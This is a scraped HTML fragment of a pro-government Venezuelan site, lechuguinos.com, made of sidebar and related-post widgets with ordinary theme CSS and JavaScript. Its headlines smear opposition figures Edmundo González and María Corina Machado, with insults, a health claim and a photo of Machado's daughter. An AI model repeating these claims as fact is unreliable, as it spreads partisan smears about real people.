                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" class="td-image-wrap" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png 218w, https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca el modus operandi de delincuentes que armaron trifulca en discoteca de Caracas" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas">Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970e4e2ecda4" data-td_block_id="td_uid_5_6970e4e2ecda4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970e4e2ecda4" data-td_block_id="td_uid_5_6970e4e2ecda4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6970e4e30cde7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6970e4e30cde7" >
<style>
body .td_uid_8_6970e4e30cde7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6970e4e30cde7_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-subcat-item a:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6970e4e30cde7_rand .td_quote_on_blocks,
            body .td_uid_8_6970e4e30cde7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_6970e4e30cde7_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6970e4e30cde7_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_6970e4e30cde7_rand .block-title > *,
            body .td_uid_8_6970e4e30cde7_rand .td-trending-now-title,
            body .td_uid_8_6970e4e30cde7_rand .td-read-more a,
            body .td_uid_8_6970e4e30cde7_rand .td-weather-information:before,
            body .td_uid_8_6970e4e30cde7_rand .td-weather-week:before,
            body .td_uid_8_6970e4e30cde7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6970e4e30cde7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6970e4e30cde7_rand .td-post-category,
            body .td_uid_8_6970e4e30cde7_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_6970e4e30cde7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6970e4e30cde7_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_6970e4e30cde7 = new tdBlock();
block_td_uid_8_6970e4e30cde7.id = "td_uid_8_6970e4e30cde7";
block_td_uid_8_6970e4e30cde7.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6970e4e30cde7_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6970e4e30cde7_rand","tdc_css_class_style":"td_uid_8_6970e4e30cde7_rand_style"}';
block_td_uid_8_6970e4e30cde7.td_column_number = "1";
block_td_uid_8_6970e4e30cde7.block_type = "td_block_7";
block_td_uid_8_6970e4e30cde7.post_count = "4";
block_td_uid_8_6970e4e30cde7.found_posts = "13730";
block_td_uid_8_6970e4e30cde7.header_color = "#3ca144";
block_td_uid_8_6970e4e30cde7.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970e4e30cde7.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_6970e4e30cde7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_6970e4e30cde7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_6970e4e30e4d9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970e4e30e4d9" >
<style>
body .td_uid_9_6970e4e30e4d9_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_6970e4e30e4d9_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-subcat-item a:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_6970e4e30e4d9_rand .td_quote_on_blocks,
            body .td_uid_9_6970e4e30e4d9_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_6970e4e30e4d9_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_6970e4e30e4d9_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_6970e4e30e4d9_rand .block-title > *,
            body .td_uid_9_6970e4e30e4d9_rand .td-trending-now-title,
            body .td_uid_9_6970e4e30e4d9_rand .td-read-more a,
            body .td_uid_9_6970e4e30e4d9_rand .td-weather-information:before,
            body .td_uid_9_6970e4e30e4d9_rand .td-weather-week:before,
            body .td_uid_9_6970e4e30e4d9_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_6970e4e30e4d9_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_6970e4e30e4d9_rand .td-post-category,
            body .td_uid_9_6970e4e30e4d9_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_6970e4e30e4d9_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_6970e4e30e4d9_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_6970e4e30e4d9 = new tdBlock();
block_td_uid_9_6970e4e30e4d9.id = "td_uid_9_6970e4e30e4d9";
block_td_uid_9_6970e4e30e4d9.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6970e4e30e4d9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6970e4e30e4d9_rand","tdc_css_class_style":"td_uid_9_6970e4e30e4d9_rand_style"}';
block_td_uid_9_6970e4e30e4d9.td_column_number = "1";
block_td_uid_9_6970e4e30e4d9.block_type = "td_block_5";
block_td_uid_9_6970e4e30e4d9.post_count = "1";
block_td_uid_9_6970e4e30e4d9.found_posts = "4856";
block_td_uid_9_6970e4e30e4d9.header_color = "#3ca144";
block_td_uid_9_6970e4e30e4d9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970e4e30e4d9.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_6970e4e30e4d9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_6970e4e30e4d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_6970e4e30ef53_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970e4e30ef53" >
<style>
body .td_uid_10_6970e4e30ef53_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_6970e4e30ef53_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-subcat-item a:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_6970e4e30ef53_rand .td_quote_on_blocks,
            body .td_uid_10_6970e4e30ef53_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_6970e4e30ef53_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_6970e4e30ef53_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_6970e4e30ef53_rand .block-title > *,
            body .td_uid_10_6970e4e30ef53_rand .td-trending-now-title,
            body .td_uid_10_6970e4e30ef53_rand .td-read-more a,
            body .td_uid_10_6970e4e30ef53_rand .td-weather-information:before,
            body .td_uid_10_6970e4e30ef53_rand .td-weather-week:before,
            body .td_uid_10_6970e4e30ef53_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_6970e4e30ef53_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_6970e4e30ef53_rand .td-post-category,
            body .td_uid_10_6970e4e30ef53_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_6970e4e30ef53_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_6970e4e30ef53_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_6970e4e30ef53 = new tdBlock();
block_td_uid_10_6970e4e30ef53.id = "td_uid_10_6970e4e30ef53";
block_td_uid_10_6970e4e30ef53.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970e4e30ef53_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970e4e30ef53_rand","tdc_css_class_style":"td_uid_10_6970e4e30ef53_rand_style"}';
block_td_uid_10_6970e4e30ef53.td_column_number = "1";
block_td_uid_10_6970e4e30ef53.block_type = "td_block_4";
block_td_uid_10_6970e4e30ef53.post_count = "3";
block_td_uid_10_6970e4e30ef53.found_posts = "2642";
block_td_uid_10_6970e4e30ef53.header_color = "#3ca144";
block_td_uid_10_6970e4e30ef53.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970e4e30ef53.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_6970e4e30ef53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_6970e4e30ef53 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

